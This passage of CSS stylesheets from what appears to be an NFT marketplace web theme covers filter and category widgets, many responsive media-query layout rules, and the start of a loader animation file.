    padding-top: 5px;
}

.fl-dark .widget-filter .btn-filter:hover {
    color: var(--primary-color);
}

.widget-filter.style-1 form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content : "";
    position: absolute;
    display : none;
}

.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content    : "\e921";
      font-family: 'nfts';
    left       : 6px;
    top        : 2px;
    color      : #fff;
}

/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}
.is_dark .widget-category.boder-bt {
    border-color: #343444;
}
.widget-category .title-wg-category {
    justify-content: space-between;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    cursor         : pointer;
}

.widget-category .title-wg-category i {
    font-size: 7px;
    padding-top: 9px;
    font-weight: 600;
}

.widget-category .title-widget {
    line-height: 26px;
}

.widget-category form {
    margin-bottom: 23px;
}

.widget-category input {
    position    : absolute;
    opacity     : 0;
    width       : 100%;
    height      : 100%;
    top         : 0;
    left        : 0;
    z-index     : 1;
    margin-right: 0px;
}

.widget-category .btn-checkbox {
    position        : absolute;
    top             : 0;
    left            : 0;
    width           : 16px;
    height          : 16px;
    background-color: transparent;
    border-radius   : 4px;
}

.widget-category .btn-checkbox {
    border: 1px solid #7A798A;
}

.widget-category form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-category form label input:checked~.btn-checkbox:after {
    display: block;
}

.fl-item {
    display: none;
}

.fl-item2 {
    display: none;
}

.fl-item3 {
    display: none;
}


span.type{
    margin:0 auto;
    width:200px;
    margin-top:100px;
}
span.type::after {
    content: '|';
    display: inline;
    animation: blink 0.7s infinite;
}
.is_dark span.type::after {
    color:#fff;
}
/*Removes cursor that comes with typed.js*/
.typed-cursor{
   opacity: 0;
	display: none;
}

/*Custom cursor animation*/
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
---- assets/css/responsive.css ----
/* Media Queries
-------------------------------------------------------------- */
@media only screen and (max-width: 1818px) {
  .mode_switcher{
    right: 15px !important;
  }
  .header_1 #main-nav{
    left: 14% !important;
  }
  .flat-search-btn{
    right: 11% !important;
  }
  .header_1.header_2 #main-nav{
    left: 32% !important;
  }
  .question-form{
    width: 18%;
  }
  .flat-cart_item.style2 .swiper-button-prev.btn-slide-prev {
    left: 5px;
}

  .flat-cart_item.style2 .swiper-button-next.btn-slide-next {
      right: 5px;
  }
 .flat-tabs.items .content-tab .content-inner .content-item .col-item{
    width: calc(25% - 30px) !important;
  }
}

@media only screen and (max-width: 1565px) {
  #side-bar.style-3,
  #side-bar.style-2 {
    padding: 0 0;
  }
  .home5 .flat-slider .content {
    padding-left: 0;
    z-index: 99;
    padding-top: 40px;
  }
  .flat-title-page.home5 .flat-slider .sub-heading {
    padding-right: 0;
  }

  .content-item2 .sc-card-product {
    width: 1510px;
  }

  .tab-authors .menu-tab .tablinks {
    padding-left: 50px;
    padding-right: 50px;
  }

  .tab-authors .author-profile .widget-social,
  .form-create-item {
    padding-left: 0;
  }

  .tab-authors .author-profile .infor-profile .content {
    padding-right: 0px;
  }

  .widget-social.style-3 ul li {
    margin-right: 8px;
  }

  .sc-btn-top.mg-r-12{
    margin-right: 0;
  }

  .connect-wal  .sc-btn-top.mg-r-12{
    margin-right: 12px;
  }
  .collection .swiper-button-prev.btn-slide-prev{
    left: 0;
  }

  .collection .swiper-button-next.btn-slide-next{
    right: 0;
  }
  .header_1.header_2 #main-nav{
    left: 18% !important;
  }
  .flat-title-page.style2 .img-bg,
  .uploadFile input[type=file] {
    right: 15px !important;
  }
  .question-form,
  .mode_switcher h6{
    display: none;
  }

}
@media only screen and (max-width: 1466px) {
 .flat-tabs.items .content-tab .content-inner .content-item .col-item{
    width: calc(33.333333% - 30px) !important;
  }
}
@media only screen and (max-width: 1450px) {
  .tf-item-details.style-2 .content-right .meta-item-details .countdown__value {
    width: 35px;
  }

  .sub-title.pad-400{
    padding: 0 300px;
  }

  .tf-item-details.style-2 .content-right .meta-item-details .js-countdown .countdown__label {
    margin: 0px 4.1px;
  }
  .flat-tabs.seller-tab .tf-box .box-item{
    width: 48%;
  }
  .tf-box .box-item {
    width: 25%;
    padding-left: 0 !important;
  }

  #footer .widget-social ul{
    flex-wrap: wrap;
  }

  .widget-social.style-1 ul li{
    margin-bottom: 10px;
  }
  .today-pick-tab.style2 .content-tab .content-inner .sc-card-product {
    width: calc(25% - 22px);
  }
  #side-bar.item .widget,
  #side-bar.item .wrap-category {
    padding: 10px 20px 10px;
  }
  .home7-style .top-pick-box .sc-card-product {
    width: calc(25% - 22px);
}
}

@media only screen and (max-width: 1366px) {
  .swiper-button-next,
  .swiper-button-prev,
  .seller .swiper-button-next.btn-slide-next,
  .seller .swiper-button-prev.btn-slide-prev {
    display: none !important;
  }

  .flat-tabs.seller-tab.style2 .box-item {
    width: calc(50% - 24px) !important;
}
.flat-title-page.style3 .heading {
  font-size: 50px;
}
  #main-nav>ul>li {
    padding: 26px 13px 26px 5px !important;
  }

  .sc-card-product .card-bottom .sc-button {
    padding: 10px;
  }
  
  #main-nav>ul>li>a {
    padding-right: 13px !important;
  }

  .flat-form {
    margin: 0 10%;
  }

  .sc-card-product.explode .card-bottom .reload::before {
    font-size: 17px;
  }

  .sc-card-product.explode .price .price-details h5 {
    font-size: 15px;
  }

  .sc-card-product.explode .card-bottom .view-history {
    font-size: 14px;
  }

  #site-header #main-nav{
    left: 15%;
  }
  .box-activity .sc-card-activity.style-2 {
    width: 100%;
}

.table-ranking .item .column1{
  width:35%
}
.table-ranking .th-title .column1{
  width: 27%;
}
.flat-title-page.home5 .slider-item .wrap-heading .content{
  width: 60%;
}

.flat-title-page.home5 .flat-slider{
  padding: 180px 0 40px;
}

.seller-tab .menu-tab{
  right: 15px;
}
.today-pick-tab .content-tab .content-inner .sc-card-product{
  width: calc(33% - 30px);
}
}

@media only screen and (max-width: 1199px) {
  .col-box-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 15px;
  }
 .flat-tabs.items .content-tab .content-inner .content-item .col-item{
    width: calc(50% - 30px) !important;
  }
  .flat-title-page.style3 .heading {
    font-size: 40px;
  }
  .tf-section.live-auctions.live-auctions-style7 .themesflat-container {
    width: 1510px;
}
  .tf-item-details .content-right .meta-item-details .item {
    display: block;
  }
  .sc-box-icon-inner.style3{
    padding-left: 0px;
  }
  .tablet-30{
    margin-bottom: 30px !important;
  }

  .widget-subcribe{
    padding-left: 0;
  }
  
  .header_1 .header_avatar .price{
    display: none;
  }

  .table-ranking .th-title,
  .table-ranking .item{
    width: 1200px;
  }

  .table-ranking .th-title .column1{
    width: 30%;
  }
  .table-ranking .item .column.td2,
  .table-ranking .item .column.td3,
  .table-ranking .item .column.td4{
    padding-left: 15px;
  }

  .table-ranking .item .column.td5 {
    padding-right: 30px;
  }

  #site-header .sc-button span{
    font-size: 0px;
    display: flex;
    align-items: center;
    text-align: center;
  }

  #site-header .sc-button span::before{
    top: 0;
    left: 50%;
    transform: translateX(-50%);
  }

  .tab-authors .author-profile .widget-social {
    flex-direction: row-reverse;
  }

  .header_1 #main-nav{
    left: 17% !important;
  }

  .style-3 .sc-box-icon.no-box-shadown.mgbt-0 {
    display: none;
  }

  .themesflat-container {
    width    : 1200px;
    max-width: 100%;
  }

  .tf-item-details .content-left .media img{
    width: 100% !important;
  }
  
  .explore-tab .content-tab .content-inner .sc-card-product,
  .style-3 .sc-box-icon {
    width: calc(33.3% - 30px);
  }

  .box-epxlore .sc-card-product {
    width: 48%;
  }
  
  .sub-title.pad-400{
    padding: 0 100px;
  }
  .form-upload-profile,
  .sub-title.pad-420,
  .box-feature-contact {
    padding: 0 0;
  }

  .tab-authors .menu-tab .tablinks {
    padding-left: 30px;
    padding-right: 30px;
  }
  
  .tab-authors .menu-tab {
    padding-left: 0;
    padding-right: 0;
  }

  .widget-logo .sub-widget-logo {
    padding-right: 0;
  }

  .tf-item-details .content-right {
    padding-left: 0 !important;
  }

  .tab-authors .author-profile .widget-social ul {
    margin-left: 15px;
  }

  .inner-post .image-box,
  .widget-tag.fl-st-1 {
    margin-right: 0;
  }
  .tf-item-details .content-left .media,
  .sc-box-icon {
    margin-bottom: 30px;
  }

  .sc-card-collection .card-bottom .author {
    margin-bottom: 15px;
  }

  .tab-authors .author-profile .widget-social ul li {
    margin-bottom: 5px;
  }

  .inner-post .image-box img:last-child,
  .sc-box-icon-inner .sc-box-icon:last-child,
  .sc-box-icon.mg-bt {
    margin-bottom: 0;
  }

  .tab-authors .menu-tab {
    justify-content: center;
  } 
  .today-pick-tab .content-tab .content-inner .sc-card-product,
  .sc-box-icon {
    width: calc(50% - 30px);
    margin-left: 30px;
  } 
    
  .inner-post .image-box img {
    width: 100%;
    margin-right: 0;
    margin-bottom: 15px;
  }
  
  .mainslider.home3 .image .img-bg{
    max-width: 50%;
    right: 15px;
  }

  .sc-btn-top .sc-button{
    padding: 0 !important;
    width: 48px;
    height: 48px;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;

  }
  .today-pick-tab.style2 .content-tab .content-inner .sc-card-product {
    width: calc(33.33% - 22px);
  }
  .col-box-17 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 27%;
    -ms-flex: 0 0 27%;
    flex: 0 0 27%;
    max-width: 27%;
  }

  .col-box-83 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 73%;
    -ms-flex: 0 0 73%;
    flex: 0 0 73%;
    max-width: 73%;
  }
  .home7-style .top-pick-box .sc-card-product {
    width: calc(33.33% - 22px);
}
}

@media only screen and (max-width: 991px) {
  .mobile-button,
  .tf-item-details.style-2 .content-right .meta-item-details,
  .tf-item-details.style-2 .content-right .meta-item {
    display: block !important;
  }
  .home-7 .flat-slider .content {
    padding-right: 20px;
  }
  .home5 .swiper-container-pointer-events.swiper-container-vertical {
    height: 600px;
  }
  .flat-title-page.style3 .heading {
    font-size: 28px;
  }
  .tf-soft .soft-left .dropdown {
    margin-bottom: 10px;
  }
  .item .side-bar.item {
    position: relative;
    width: 220px;
  }
  .item .flat-tabs.items .menu-tab {
    position: absolute;
  }

  .flat-tabs.items .content-tab .content-inner {
    padding: 122px 25px 8px 25px;
  }
  
.sc-card-product.menu_card.style2 .card-title h3 {
  font-size: 20px;
}

  .sc-card-collection.style-2.sc-card-style7 .sc-author-box {
    top: 22%;
  }

  .flat-title-page.home5 .bg_h5{
    left: 0;
  }

  .flat-title-page.style3 .mainslider.home .wrap-heading .content {
    padding-right: 0;
  }

  .flat-title-page.home5 .bg_h5{
    width: 991px;
    height: 714px;
    object-fit: cover;
  }

  .header_2.style .mode_switcher,
  .mode_switcher{
    top: 105px !important;
    display: block;
  }

  .header_2.style .mode_switcher.style2{
    top: 110px !important;
  }

  .flat-title-page.home5 .flat-slider{
    padding: 100px 0 40px;
  }
  .flat-cart_item.home6{
    padding: 163px 0 73px;
  }

  .flat-title-page.style3 {
    padding: 100px 0 0;
}

  .flat-cart_item{
    padding: 180px 0 20px;
  }
  .mode_switcher a{
    margin-bottom: 5px;
  }

  .flat-search-btn{
    right: 60px !important;
  }

  .live-auctions.style4.home5 .heading-live-auctions .exp{
    margin-top: -25px;
  }

  .flat-slider {
    padding: 90px 0 50px 0;
  }
  .home-7 .flat-slider {
    padding: 0;
  }

  .mainslider.home3 .image .img-bg {
    top: 20%;
}

.flat-title-page.style3 .mainslider.home .wrap-heading .content,
  .mainslider.home3 .image{
    width: 100%;
  }

  .item-style-2 .item .js-countdown{
    margin: 0 auto;
  }
  .mainslider.home3 .image,
  .mainslider.home .image{
    margin-top: 50px !important;
  }

  .tf-item-details.style-2 .content-right .meta-item-details .countdown__value{
    width: 60px;
  }

  .flat-title-page.style3 .mainslider.home .wrap-image,
  .home.s1 .wrap-image,
  .flat-title-page.style2 .shape.item-w-22,
  .swiper-pagination-bullets,
  .swiper-button-prev,
  .swiper-button-next{
    display: none !important;
  }
  .flat-title-page.home5 .slider-item .wrap-heading .content,
  .content-left .media img,
  .tf-item-details.style-2 .content-right .meta-item-details .item-style-2,
  .tf-item-details.style-2 .meta-item .left,
  .tf-item-details.style-2 .meta-item .right,
  .wrap-flex-box .post,
  .wrap-flex-box .side-bar {
    width: 100%;
  }

  .sc-card-profile,
  .content-left .media{
    margin-bottom: 30px;
  }

  .themesflat-container {
    width: 970px;
  }

  .style-2 .sc-box-icon,
  .explore-tab .content-tab .content-inner .sc-card-product {
    width: calc(50% - 30px);
  }

  .tf-box .box-item {
    width: 33.33%;
  }

  .tf-item-details .content-right .meta-item-details .item {
    padding: 12px;
  }

  .wrap-flex-box .post,
  .wrap-flex-box .side-bar,
  .seller .sc-author-box.style-2,
  .widget-menu,
  .widget-subcribe {
    padding: 0 0 !important;
  }

  #footer.style-2,
  #footer {
    padding: 70px 0px !important;
  }

  .tf-section.live-auctions.style2{
    padding-top: 15px;
  }

  section.today-picks {
    padding: 0px 0px 70px 0px;
  }

  .sub-title.pad-400,
  .uploadFile,
  .tab-create-item form input {
    padding: 0 15px;
  }

  .tab-authors .author-profile .feature-profile {
    padding-top: 22px;
  }

  .mainslider.home .image {
    padding-right: 0px !important;
  }

  .tf-item-details .content-right .themesflat-tabs .tab-title{
    margin-right: 10px !important;
  }

  .tf-item-details .content-right .themesflat-tabs .tab-content {
    padding-right: 10px;
  }
  .flat-title-page.style3 .heading.m-t-15,
  .wrap-inner.load-more.mg-t-42,
  .sc-card-activity .button-active {
    margin: 0;
  }

  .flat-form {
    margin: 0 30px;
  }

  .header-search{
    margin-right: 30px !important;
  }

  .sc-card-activity .content .media {
    margin-right: 15px;
  }

  .tf-section.live-auctions.home5{
    padding-bottom: 70px !important;
  }

  .wrap-flex-box .post {
    margin-bottom: 70px;
  }
  .heading-live-auctions.style2,
  .sc-card-collection.style-3.mg-bt,
  .style-2 .sc-box-icon.mgbt-30,
  #footer .widget,
  .explode.style2.mg-bt,
  .sc-card-product.explode.style2.mg-bt,
  .sc-card-product  {
    margin-bottom: 30px;
  }

  .widget-logo .logo-footer,
  .widget-menu .title-widget,
  .widget-subcribe .title-widget,
  .tf-item-details.style-2 .content-right .meta-item-details .item-style-2,
  .tf-item-details.style-2 .content-right .meta-item-details .item,
  .tf-item-details.style-2 .meta-item .left {
    margin-bottom: 15px;
  }
  
  #footer .widget.widget-subcribe,
  .sc-card-product.explode.style2  {
    margin-bottom: 0;
  }

  .tf-item-details.style-2 .meta-item .right {
    text-align: unset;
  }

  .sc-card-article .text-article h3 {
    font-size: 22px;
  }

  .flat-title-page.style2 .img-bg{
    top: 25%;
  }

  .flat-title-page.style-3,
  .is_dark .flat-title-page.style2{
    border-bottom: 1px solid #343444;
  } 

  .header_1.header_2.is-fixed .mode_switcher{
    display: none !important;
  }

  .today-pick-tab .menu-tab{
    margin-top: 70px;
  }
  .btn-sort-by{
    left: 15px;
    max-width: 245px;
  } 

  .today-pick-tab.style2 .content-tab .content-inner .sc-card-product {
    width: calc(50% - 22px);
  }

  .side-bar.style-3.item {
    display: block;
  }

  .flat-tabs.items .content-tab .content-inner .option .view {
    margin-top: 10px;
  }
}

@media (max-width: 991px) and (min-width: 767px) {
  .side-bar.style-3 .widget-category.boder-bt {
    border: none;
  }


  .flat-tabs.items .sc-card-product.menu_card.style-h7 .meta-info.style {
    flex-wrap: wrap;
  }
  .flat-tabs.items .meta-info.style .wishlist-button.heart {
    margin-top: 10px;
  }
  .side-bar.style-3{
    display: flex;
    justify-content: space-between;
  }

  .box-epxlore{
    margin-top: 30px;
  }

  .widget-category .title-wg-category i {
    padding-top: 10px;
    padding-left: 5px;
 }
 .sc-card-product .card-bottom .sc-button{
  padding: 10px 25px;
  }
  .sc-card-collection.style-2.home5 .content .heading{
    font-size: 17px;
  }
  .sc-card-collection.style-2.home5 .content .description .name{
    font-size: 13px;
  }
  .home7-style .top-pick-box .sc-card-product {
    width: calc(50% - 22px);
}
}


@media only screen and (max-width: 767px) {
  .form-infor-profile,
  .form-upload-profile .option-profile,
  .tab-authors .author-profile .widget-social ul,
  .client-infor.sc-card-product,
  .sc-widget.style-1,
  .meta-item-details.style2,
  #site-header-inner .wrap-box.flex,
  .wrap-flex-box .inner-content .meta-post,
  .widget-category .title-wg-category i,
  .tab-authors .author-profile {
    display: block !important;
  }
  .home-7 .flat-slider .content,
  .home5 .flat-slider .content {
    width: 100%;
    padding: 100px 0;
  }
  .home-7 .flat-slider .swiper-container,
  .home5 .flat-slider .swiper-container {
    display: none;
  }
  
  .tf-soft {
    flex-wrap: wrap;
  }
 
  .header_1 .header_avatar .avatar_popup2 {
    right: 0;
  }
  .item .side-bar.item {
    width: 100%;
  }
  .flat-tabs.items .content-tab .content-inner {
    padding: 122px 15px 8px 15px;
}


  .flat-tabs.items .menu-tab li {
    padding: 28px 15px 30px 15px;
}
.home7-style .top-pick-box .sc-card-product {
  width: 100%;
}

  .col-box-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 15px;
  }
  .col-box-83,
  .col-box-17 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .side-bar.item {
    margin-top: 35px;
  }
  .flat-title-page.home5 .flat-slider .sub-heading{
    padding-right: 50px !important;
  }

  #side-bar.item .widget {
    padding: 15px 80px 15px 15px;
  }
  #side-bar.item .wrap-category {
    padding: 15px;
  }

  #side-bar.item .widget.widget-category.style3 {
    border-bottom: 1px solid #3C3C56;
  }

  .today-pick-tab .menu-tab,
  .wrap-cart {
    flex-wrap: wrap;
  }

  .seller-tab.style2 .menu-tab {
    position: relative;
    top: 0;
    left: 0;
  }

  .wrap-cart .cart_item.item1{
    width: calc(31.8% - 30px);
  }

  .wrap-cart .cart_item{
    width: calc(50% - 30px);
  }

  .wrap-cart .cart_item.style2{
    width: calc(68.2% - 30px);
  }

  .tf-box-icon.tf-section.home3{
    padding-top: 70px;
  }
  .mainslider.home .flat-bt-slider .sc-button.style.note{
    margin-right: 0;
  }
  .modal{
    padding: 0 10px;
  }
  .tf-section.top-seller.home7,
  .tf-section.live-auctions.style4.home4,
  .tf-section.live-auctions.style7,
  .tf-section.live-auctions.style4.home5,
  .tf-section.live-auctions.style3.home5,
  .tf-section.live-auctions.home5.style2,
  .tf-section.live-auctions.style2,
  .tf-section,
  .tf-section.our-creater,
  .tf-section.sc-explore-1,
  .tf-section.sc-explore-2,
  .flat-title-page,
  .tf-section.tf-explore-2,
  .flat-title-page.style2,
  .flat-title-page.style-3,
  .tf-box-icon.tf-section,
  section.tf-section.live-auctions.home3,
  .tf-section.live-auctions.style1,
  .tf-section.live-auctions.style3,
  .tf-section.top-seller,
  .tf-section.top-seller.home3.s2,
  .tf-section.live-auctions.pad-b-74 {
    padding: 70px 0px;
  }

  .tf-section.tf-item-details,
  .tf-section.top-seller.style-2 {
    padding: 70px 0px 0px 0px;
  }

  .tf-section.tl-pb-0{
    padding-bottom: 70px !important;
  }

  .form-infor-profile .info-account, .form-infor-profile .info-social {
    width: calc(100% - 0px);
    margin-left: 0px;
  }
  .flat-tabs.seller-tab.style2 .box-item {
    width: calc(100% - 24px) !important;
}
  .today-pick-tab .content-tab .content-inner .sc-card-product{
    width: calc(100% - 30px);
  }

  .form-infor-profile {
    margin-left: 0;
  }

  .option-profile .image {
    width: 48%;
    margin: 0;
    float: left;
    margin-right: 4%;
  }

  .form-upload-profile .option-profile form{
    height: 102px;
    margin-bottom: 30px;
    padding: 0 !important;
  }

  .option-profile .uploadFile input[type=file]{
    display: block !important;
  }

  .option-profile .image.style2{
    margin-right: 0;
  }

  .tab-authors .author-profile .widget-social .btn-profile,
  .widget-social.style-3 ul li a{
    margin-left: auto;
  }

  .no-pt-mb {
    padding-top: 0 !important;
  }

  #side-bar.style-2 {
    margin-top: 50px;
  }

  .sc-card-product .card-bottom .view-history{
    font-size: 14px;
  }

  .mainslider .flat-slider .heading{
    font-size: 54px;
    line-height: 56px;
  }

  .mainslider .flat-slider .heading.mb-style{
    font-size: 40px;
  }

  .seclect-box.box-right{
    text-align: left;
  }

  .mb-pb-30{
    padding-bottom: 30px !important;
  }

  .mobile-button,
  #site-logo-inner{
    top: 40px !important;
  }

  .mainslider .image,
  .flat-title-page .shape{
    display: none !important;
  }

  .header_1.header_2.style2  .mobile-button,
  .header_1.header_2.style2 #site-logo #site-logo-inner{
    top: 50% !important;
  }
  .flat-title-page{
    padding-top: 95px;
  }

  .flat-title-page.style-3{
    padding-top: 95px !important;
    padding-bottom: 60px !important;
  }

  .flat-title-page.style2 {
    padding-top: 60px !important;
    padding-bottom: 60px;
  }

  .sc-btn-top{
    right: 110px !important;
  }

  #header_main{
    height: auto !important;
  }

  .flat-title-page.style2 .shape.item-w-68,
  .flat-title-page.style2 .img-bg,
  .box-title-login::before,
  .box-title-login::after {
    display: none;
  }

  .tab-authors .author-profile .avatar {
    position: relative;
  }

  .tab-authors .author-profile .avatar{
    max-width: 50%;
  }
  .sc-categoty .card-media img,
  #comments fieldset.name, #comments fieldset.email,
  .form-upload-profile .option-profile form,
  .mainslider.home3 .wrap-heading.flat-slider,
  .client-infor.sc-card-product .meta-info,
  .meta-item-details .item.meta-price,
  .meta-item-details .item.count-down,
  .tab-authors .author-profile .feature-profile,
  .tab-authors .author-profile .infor-profile,
  .box-epxlore .sc-card-product,
  .mainslider.home .image,
  .mainslider.home .wrap-heading .content,
  .box-activity .sc-card-activity.style-2,
  .seclect-box,
  .meta-post .box,
  .box-feature-contact img {
    width: 100% !important;
  }

  .sc-card-collection.style-2 .media-images-collection .box-left,
  .sc-card-collection.style-2 .media-images-collection .box-right,
  .tf-box .box-item  {
    width: 50%;
  }

  .themesflat-container {
      width: 750px;
  }

  .sc-box-icon,
  .style-2 .sc-box-icon,
  .explore-tab .content-tab .content-inner .sc-card-product {
    width: calc(100% - 30px);
  }

  .style-3 .sc-box-icon {
    width: calc(50% - 30px);
  }

  .flat-form .pad-0-15,
  #comments fieldset.name, #comments fieldset.email,
  .tab-authors .author-profile .feature-profile,
  .tab-authors .author-profile .widget-social {
    padding:  0 0;
  }

  .tab-authors .author-profile {
    padding: 30px 15px;
  }

  .tab-authors .menu-tab .tablinks {
    padding-left: 20px;
    padding-right: 20px;
  }
    
  .tab-authors .author-profile .infor-profile {
    padding-left: 0;
  }

  .tab-authors .menu-tab .tablinks {
    padding-right: 20px;
  }
  .sc-card-collection.style-2.home5,
  .load-more.mg-t-9,
  .flat-form,
  .sc-card-activity .button-active {
    margin: 0;
  }
  .form-infor-profile .info-account,
  .box-feature-contact,
  .sub-title.style-1 {
    margin-bottom: 50px !important;
  }

  .widget-social.style-3 ul li{
    margin-right: 0 !important;
  }

  .seclect-box.style3,
  .tf-item-details .content-left .media,
  .sc-box-icon.mg-bt,
  .our-creater .sc-card-collection.style-2.mg-bt,
  .our-creater .sc-card-collection.style-2 {
    margin-bottom: 30px;
  }

  .client-infor.sc-card-product .meta-info,
  .wrap-box.explore-1 .dropdown,
  .meta-item-details .item.meta-price,
  .style-2 .sc-box-icon {
    margin-bottom: 20px !important;
  }

  .today-pick-tab .menu-tab li,
  .tab-authors .author-profile .widget-social .btn-profile,
  .widget.widget-tag.style-2,
  .meta-post .box:first-child {
    margin-bottom: 15px;
  }

  .today-pick-tab .content-tab.mg-t-39{
    margin-top: 25px;
  }

  .explore-tab .menu-tab li {
    margin-bottom: 10px;
  }

  .mainslider.home .flat-slider.flex,
  .wrap-box.explore-1 {
    flex-direction: column;
  }

  .meta-post .box.left {
    justify-content: unset;
  }

  .mainslider.home .swiper-slide-active .image {
    text-align: center;
  }

  .sc-card-activity .content .infor h3 {
    font-size: 20px;
  }

  .sc-card-activity .button-active.icon {
    font-size: 17px;
  }

  .post .title-post {
    line-height: 35px;
    font-size: 28px;
  }

  .sc-card-activity .button-active {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }

  .tab-authors .author-profile .widget-social {
    position: absolute;
    top: 30px;
    right: 15px;
    display: flex;
    flex-direction: column-reverse;
  }

  .pad-b-74.mobie-style,
  .tf-section.mobie-style{
    padding-bottom: 40px !important;
  }

  .pad-b-54.mobie-pb-70{
    padding-bottom: 70px !important;
  }

  .tf-section.top-seller.home3.mobie-style{
    padding-top: 40px !important;
  }

  .tf-section.top-seller.home3{
    padding-top: 70px;
  }

  .tab-authors .author-profile {
    padding: 20px;
  }
  .tab-authors .menu-tab .tablinks {
    font-size: 15px;
    padding-left: 12px;
    padding-right: 12px;
  }
  .sc-box-icon-inner.style3 .sc-box-icon {
    width: calc(100% - 33px) !important;
    margin-left: 33px;
  }  

 .flat-tabs.items .content-tab .content-inner .content-item .col-item{
    width: calc(100% - 30px) !important;
}
}
@media only screen and (max-width: 575px) {
.tf-activity.s1 .sc-card-activity .content {
  flex-wrap: wrap;
}
.today-pick-tab.style2 .content-tab .content-inner .sc-card-product {
  width: calc(100% - 22px);
}
.flat-title-page.inner .page-title-heading .heading{
  font-size: 35px;
}
.seller-tab .menu-tab{
  position: relative;
  top: 0 !important;
  left: 0 !important;
}
.seller-tab .menu-tab li{
  padding: 7px 28px;
}
.flat-tabs.seller-tab .tf-box .box-item{
  width: 100%;
  margin-right: 0 !important;
}
.tf-section.top-seller.home5 .tf-title.style2{
  margin-bottom: 10px !important;
}

}

@media only screen and (max-width: 549px) {
  .flat-tabs.items .content-tab .content-inner .btn-sort-by {
    left: 0;
  }
  .flat-tabs.items .content-tab .content-inner .btn-sort-by,
  .flat-tabs.items .content-tab .content-inner .option .view ul {
    margin-top: 10px;
  }
  .flat-tabs.items .content-tab .content-inner .btn-sort-by ul {
    margin: 0 !important;
  }
  .tab-create-item .tabs,
  .row-form.style-3 {
    display: block;
  }
  .wrap-cart .cart_item{
    width: calc(100% - 30px) !important;
  }

  .flat-search-btn{
    right: 55px !important;
  }

  .header-search {
    margin-right: 20px !important;
}
.flat-title-page.home5 .bg_h5,
  .uploadFile input[type=file],
  .tab-authors .menu-tab .tablinks.active::after {
    display: none;
  }

  .tab-create-item .tablinks,
  .row-form.style-3 .inner-row-form {
    width: 100%;
  }

  .themesflat-container {
    width: 750px;
  }

  .style-3 .sc-box-icon {
    width: calc(100% - 30px);
  }

  .widget-filter a.box-widget-filter {
    padding: 0 15px;
  }

  .tab-authors .menu-tab {
    padding: 15px;
  }

  .row-form.style-3 .seclect-box {
    padding-top: 0;
  }

  .style-3 .sc-box-icon {
    margin-bottom: 30px !important;
  }

  .tab-create-item .tablinks,
  .row-form.style-3 .inner-row-form,
  .tab-create-item form input {
    margin-bottom: 30px;
  }

  .tf-item-details .content-left .media {
    margin-bottom: 15px;
  }

  .tab-create-item .tablinks:last-child,
  .row-form.style-3 .inner-row-form:last-child {
    margin-bottom: 0;
  }

  .tab-authors .menu-tab .tablinks {
    text-align: center;
  }

  .flat-slider .heading .style {
    font-size: 50px;
  }

  .tf-title {
    font-size: 24px;
  }

  .sc-card-activity .content .infor {
    margin-top: 15px;
  }

  .flat-accordion2 .flat-toggle2 h6.toggle-title{
    padding-right: 20px;
  }
  .flat-accordion2 .flat-toggle2{
    padding: 24px 26px 5.5px 26px;
  }
  .sc-card-activity.style-2 .content .media {
    width: 140px;
  }
  .sc-card-collection .card-bottom,
  .sc-card-collection.style-2.home2 .card-bottom {
    display: block;
  }
}


@media only screen and (max-width: 451px) {
  .flat-tabs.items .menu-tab {
    height: 150px;
    align-items: center;
  }

  .flat-tabs.items .content-tab {
    padding-top: 50px;
  }

  .flat-tabs.items .menu-tab li {
    padding: 20px 15px 29px 15px;
}

.top-search {
  position: absolute;
  right: -70px;
}


@media only screen and (max-width: 400px) {

  .sc-card-activity.style-2 .content .media,
  .sc-card-activity.style-2 .content .media img,
  .sc-card-activity .content .media{
    height: auto;
  }

  .sc-card-activity .content .media img,
  .tf-box .box-item{
    width: 100% !important;
  }

  .sc-card-activity .button-active.icon{
    margin: 10px auto 0;
  }
  .tab-authors .menu-tab .tablinks {
    font-size: 12px;
    padding-left: 10px;
    padding-right: 10px;
  }
}
---- assets/css/load.css ----
@-webkit-keyframes delay {
  0%, 40%, 100% {
    transform: scaleY(0.05);
    -webkit-transform: scaleY(0.05);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
@keyframes delay {
  0%, 40%, 100% {
    transform: scaleY(0.05);
    -webkit-transform: scaleY(0.05);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}


.loader {
  margin: 0 auto;
  width: 60px;
  height: 50px;
  text-align: center;
  font-size: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  z-index: 500;
  opacity: 0;
}
.loader > div {
  height: 100%;
  width: 8px;
  display: inline-block;
  float: left;
  margin-left: 2px;
  -webkit-animation: delay 0.8s infinite ease-in-out;
          animation: delay 0.8s infinite ease-in-out;
}
.loader .bar1 {
  background-color: #754fa0;
}
.loader .bar2 {
  background-color: #09b7bf;
  -webkit-animation-delay: -0.7s;
          animation-delay: -0.7s;
}
.loader .bar3 {
